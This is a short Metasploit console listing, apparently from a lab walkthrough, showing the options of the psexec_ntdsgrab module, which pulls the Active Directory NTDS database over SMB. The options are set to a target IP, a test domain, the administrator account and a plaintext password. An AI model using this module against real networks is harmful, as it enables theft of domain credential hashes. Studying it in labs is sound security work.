 Module options (auxiliary/admin/smb/psexec_ntdsgrab):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATE_NEW_VSC false no If true, attempts to create a volume shadow copy
RHOSTS 192.168.1.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain hacke.testlab no The Windows domain to use for authentication
SMBPass Admin!@#$4321 no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
VSCPATH no The path to the target Volume Shadow Copy
WINPATH WINDOWS yes The name of the Windows directory (examples: WINDOWS, WINNT)